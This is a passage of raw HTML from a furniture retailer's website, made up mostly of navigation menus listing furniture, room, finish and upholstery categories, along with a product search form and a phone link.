	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42270"><a href="https://www.artisanfurniture.in/producttype/dining-chairs/" class="elementor-sub-item menu-link">Dining Chairs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42269"><a href="https://www.artisanfurniture.in/producttype/dining-tables/" class="elementor-sub-item menu-link">Dining Tables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15953"><a href="https://www.artisanfurniture.in/producttype/footstools/" class="elementor-sub-item menu-link">Footstools</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42267"><a href="https://www.artisanfurniture.in/producttype/occasional-chairs/" class="elementor-sub-item menu-link">Occasional Chairs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15952"><a href="https://www.artisanfurniture.in/producttype/occasional-furniture/" class="elementor-sub-item menu-link">Occasional Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15955"><a href="https://www.artisanfurniture.in/producttype/storage-benches/" class="elementor-sub-item menu-link">Storage Benches</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42266"><a href="https://www.artisanfurniture.in/producttype/tv-stands/" class="elementor-sub-item menu-link">TV Media Stands</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15954"><a href="https://www.artisanfurniture.in/producttype/writing-desks/" class="elementor-sub-item menu-link">Writing desks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15917"><a aria-expanded="false" class="elementor-item menu-link">Room Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15918"><a href="https://www.artisanfurniture.in/room/living-room-furniture/" class="elementor-sub-item menu-link">Living Room Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15919"><a href="https://www.artisanfurniture.in/room/bedroom-furniture/" class="elementor-sub-item menu-link">Bedroom Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15920"><a href="https://www.artisanfurniture.in/room/hallway-furniture/" class="elementor-sub-item menu-link">Hallway Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15921"><a href="https://www.artisanfurniture.in/room/accent-furniture/" class="elementor-sub-item menu-link">Accent Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15922"><a href="https://www.artisanfurniture.in/room/dining-room-furniture/" class="elementor-sub-item menu-link">Dining Room Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15923"><a href="https://www.artisanfurniture.in/room/home-office-furniture/" class="elementor-sub-item menu-link">Home Office Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15924"><a href="https://www.artisanfurniture.in/room/kitchen-furniture/" class="elementor-sub-item menu-link">Kitchen Furniture</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15925"><a aria-expanded="false" class="elementor-item menu-link">Product Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15926"><a href="https://www.artisanfurniture.in/furniture_type/solid-wood-furniture/" class="elementor-sub-item menu-link">Solid Wood Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15927"><a href="https://www.artisanfurniture.in/furniture_type/upholstered-furniture/" class="elementor-sub-item menu-link">Upholstered Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15928"><a href="https://www.artisanfurniture.in/furniture_type/hand-painted-furniture/" class="elementor-sub-item menu-link">Hand Painted Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15929"><a href="https://www.artisanfurniture.in/furniture_type/brass-inlayed-furniture/" class="elementor-sub-item menu-link">Brass Inlayed Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15930"><a href="https://www.artisanfurniture.in/furniture_type/hand-carved-furniture/" class="elementor-sub-item menu-link">Hand Carved Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15931"><a href="https://www.artisanfurniture.in/furniture_type/rattan-furniture/" class="elementor-sub-item menu-link">Rattan Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15932"><a href="https://www.artisanfurniture.in/furniture_type/bone-inlayed-furniture/" class="elementor-sub-item menu-link">Bone Inlayed Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15933"><a href="https://www.artisanfurniture.in/furniture_type/iron-furniture/" class="elementor-sub-item menu-link">Iron Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15934"><a href="https://www.artisanfurniture.in/furniture_type/slate-furniture/" class="elementor-sub-item menu-link">Slate Furniture</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15935"><a aria-expanded="false" class="elementor-item menu-link">Finish Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15936"><a href="https://www.artisanfurniture.in/finishestype/natural-finishes/" class="elementor-sub-item menu-link">Natural Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15937"><a href="https://www.artisanfurniture.in/finishestype/stain-based-finishes/" class="elementor-sub-item menu-link">Stain Based Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15938"><a href="https://www.artisanfurniture.in/finishestype/hand-painted-finishes/" class="elementor-sub-item menu-link">Hand Painted Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15939"><a href="https://www.artisanfurniture.in/finishestype/metallic-finishes/" class="elementor-sub-item menu-link">Metallic Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15940"><a href="https://www.artisanfurniture.in/finishestype/aged-weathered-finishes/" class="elementor-sub-item menu-link">Aged / Weathered Finishes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15941"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">Upholstery Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-15942"><a href="https://www.artisanfurniture.in/upholsterytype/cotton-velvet-furniture/" class="elementor-sub-item menu-link">Cotton Velvet Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-15943"><a href="https://www.artisanfurniture.in/upholsterytype/tartans-tweeds/" class="elementor-sub-item menu-link">Tartans &amp; Tweeds</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-15944"><a href="https://www.artisanfurniture.in/upholsterytype/leather-furniture/" class="elementor-sub-item menu-link">Leather Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-15945"><a href="https://www.artisanfurniture.in/upholsterytype/linens-more/" class="elementor-sub-item menu-link">Linens &amp; more</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37652"><a href="https://www.artisanfurniture.in/new-products/" class="elementor-item menu-link">New Arrivals</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5a87994" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15916"><a href="https://www.artisanfurniture.in/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15946"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">Furniture Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42271"><a href="https://www.artisanfurniture.in/producttype/beds/" class="elementor-sub-item menu-link" tabindex="-1">Beds</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15947"><a href="https://www.artisanfurniture.in/producttype/bedside/" class="elementor-sub-item menu-link" tabindex="-1">Bedsides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15950"><a href="https://www.artisanfurniture.in/producttype/benches/" class="elementor-sub-item menu-link" tabindex="-1">Benches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15951"><a href="https://www.artisanfurniture.in/producttype/cabinet/" class="elementor-sub-item menu-link" tabindex="-1">Cabinets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42268"><a href="https://www.artisanfurniture.in/producttype/chest-of-drawers/" class="elementor-sub-item menu-link" tabindex="-1">Chest of Drawers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15956"><a href="https://www.artisanfurniture.in/producttype/coffee-tables/" class="elementor-sub-item menu-link" tabindex="-1">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15949"><a href="https://www.artisanfurniture.in/producttype/console-tables/" class="elementor-sub-item menu-link" tabindex="-1">Console Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42270"><a href="https://www.artisanfurniture.in/producttype/dining-chairs/" class="elementor-sub-item menu-link" tabindex="-1">Dining Chairs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42269"><a href="https://www.artisanfurniture.in/producttype/dining-tables/" class="elementor-sub-item menu-link" tabindex="-1">Dining Tables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15953"><a href="https://www.artisanfurniture.in/producttype/footstools/" class="elementor-sub-item menu-link" tabindex="-1">Footstools</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42267"><a href="https://www.artisanfurniture.in/producttype/occasional-chairs/" class="elementor-sub-item menu-link" tabindex="-1">Occasional Chairs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15952"><a href="https://www.artisanfurniture.in/producttype/occasional-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Occasional Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15955"><a href="https://www.artisanfurniture.in/producttype/storage-benches/" class="elementor-sub-item menu-link" tabindex="-1">Storage Benches</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42266"><a href="https://www.artisanfurniture.in/producttype/tv-stands/" class="elementor-sub-item menu-link" tabindex="-1">TV Media Stands</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15954"><a href="https://www.artisanfurniture.in/producttype/writing-desks/" class="elementor-sub-item menu-link" tabindex="-1">Writing desks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15917"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">Room Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15918"><a href="https://www.artisanfurniture.in/room/living-room-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Living Room Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15919"><a href="https://www.artisanfurniture.in/room/bedroom-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Bedroom Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15920"><a href="https://www.artisanfurniture.in/room/hallway-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Hallway Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15921"><a href="https://www.artisanfurniture.in/room/accent-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Accent Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15922"><a href="https://www.artisanfurniture.in/room/dining-room-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Dining Room Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15923"><a href="https://www.artisanfurniture.in/room/home-office-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Home Office Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15924"><a href="https://www.artisanfurniture.in/room/kitchen-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Kitchen Furniture</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15925"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">Product Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15926"><a href="https://www.artisanfurniture.in/furniture_type/solid-wood-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Solid Wood Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15927"><a href="https://www.artisanfurniture.in/furniture_type/upholstered-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Upholstered Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15928"><a href="https://www.artisanfurniture.in/furniture_type/hand-painted-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Hand Painted Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15929"><a href="https://www.artisanfurniture.in/furniture_type/brass-inlayed-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Brass Inlayed Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15930"><a href="https://www.artisanfurniture.in/furniture_type/hand-carved-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Hand Carved Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15931"><a href="https://www.artisanfurniture.in/furniture_type/rattan-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Rattan Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15932"><a href="https://www.artisanfurniture.in/furniture_type/bone-inlayed-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Bone Inlayed Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15933"><a href="https://www.artisanfurniture.in/furniture_type/iron-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Iron Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15934"><a href="https://www.artisanfurniture.in/furniture_type/slate-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Slate Furniture</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15935"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">Finish Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15936"><a href="https://www.artisanfurniture.in/finishestype/natural-finishes/" class="elementor-sub-item menu-link" tabindex="-1">Natural Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15937"><a href="https://www.artisanfurniture.in/finishestype/stain-based-finishes/" class="elementor-sub-item menu-link" tabindex="-1">Stain Based Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15938"><a href="https://www.artisanfurniture.in/finishestype/hand-painted-finishes/" class="elementor-sub-item menu-link" tabindex="-1">Hand Painted Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15939"><a href="https://www.artisanfurniture.in/finishestype/metallic-finishes/" class="elementor-sub-item menu-link" tabindex="-1">Metallic Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15940"><a href="https://www.artisanfurniture.in/finishestype/aged-weathered-finishes/" class="elementor-sub-item menu-link" tabindex="-1">Aged / Weathered Finishes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15941"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Upholstery Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-15942"><a href="https://www.artisanfurniture.in/upholsterytype/cotton-velvet-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Cotton Velvet Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-15943"><a href="https://www.artisanfurniture.in/upholsterytype/tartans-tweeds/" class="elementor-sub-item menu-link" tabindex="-1">Tartans &amp; Tweeds</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-15944"><a href="https://www.artisanfurniture.in/upholsterytype/leather-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Leather Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-15945"><a href="https://www.artisanfurniture.in/upholsterytype/linens-more/" class="elementor-sub-item menu-link" tabindex="-1">Linens &amp; more</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37652"><a href="https://www.artisanfurniture.in/new-products/" class="elementor-item menu-link" tabindex="-1">New Arrivals</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f12f6e5 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f12f6e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-402a5ffb" data-id="402a5ffb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51dcf3be elementor-widget elementor-widget-image" data-id="51dcf3be" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="300" height="300" src="https://www.artisanfurniture.in/wp-content/uploads/2022/02/artisan-wholesale-furniture-reg-1.png" class="attachment-large size-large wp-image-12831" alt="Artisan Furniture" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3bdf5ad0" data-id="3bdf5ad0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35f714b elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-widget elementor-widget-fibosearch" data-id="35f714b" data-element_type="widget" data-widget_type="fibosearch.default">
				<div class="elementor-widget-container">
					<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg
					class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://www.artisanfurniture.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-64076c8 elementor-view-framed elementor-widget-mobile__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-shape-circle elementor-widget elementor-widget-icon" data-id="64076c8" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="tel:+918905553357">
			<i aria-hidden="true" class="fas fa-phone-alt"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-08d50a1 elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="08d50a1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-08d50a1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39463"><a href="https://www.artisanfurniture.in/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39464"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">Furniture Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-39465"><a href="https://www.artisanfurniture.in/producttype/bedside/" class="elementor-sub-item menu-link" tabindex="-1">Bedsides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-39466"><a href="https://www.artisanfurniture.in/producttype/benches/" class="elementor-sub-item menu-link" tabindex="-1">Benches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-39467"><a href="https://www.artisanfurniture.in/producttype/cabinet/" class="elementor-sub-item menu-link" tabindex="-1">Cabinets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-39468"><a href="https://www.artisanfurniture.in/producttype/coffee-tables/" class="elementor-sub-item menu-link" tabindex="-1">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-39469"><a href="https://www.artisanfurniture.in/producttype/console-tables/" class="elementor-sub-item menu-link" tabindex="-1">Console Tables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-39470"><a href="https://www.artisanfurniture.in/producttype/footstools/" class="elementor-sub-item menu-link" tabindex="-1">Footstools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-39471"><a href="https://www.artisanfurniture.in/producttype/occasional-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Occasional Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-39472"><a href="https://www.artisanfurniture.in/producttype/storage-benches/" class="elementor-sub-item menu-link" tabindex="-1">Storage Benches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-39473"><a href="https://www.artisanfurniture.in/producttype/writing-desks/" class="elementor-sub-item menu-link" tabindex="-1">Writing desks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39474"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">Room Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-39475"><a href="https://www.artisanfurniture.in/room/living-room-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Living Room Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-39476"><a href="https://www.artisanfurniture.in/room/bedroom-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Bedroom Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-39477"><a href="https://www.artisanfurniture.in/room/hallway-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Hallway Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-39478"><a href="https://www.artisanfurniture.in/room/accent-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Accent Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-39479"><a href="https://www.artisanfurniture.in/room/dining-room-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Dining Room Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-39480"><a href="https://www.artisanfurniture.in/room/home-office-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Home Office Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-39481"><a href="https://www.artisanfurniture.in/room/kitchen-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Kitchen Furniture</a></li>
</ul>
</li>
